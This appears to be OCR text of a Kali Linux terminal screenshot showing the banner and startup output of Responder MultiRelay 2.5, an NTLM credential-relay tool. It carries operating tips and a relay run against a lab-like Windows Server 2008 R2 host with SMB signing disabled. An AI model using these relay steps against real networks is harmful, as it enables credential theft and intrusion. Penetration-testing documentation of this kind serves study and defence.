 root@kali: ~/Responder/tools
文件 动作 编辑 查看 帮助
Responder MultiRelay 2.5 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use,
 etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.192.157...
SMB signing: False
Os version: 'Windows Server 2008 R2 Datacenter 7601 Service Pack 1'
Hostname: 'OWA'
Part of the 'GOD' domain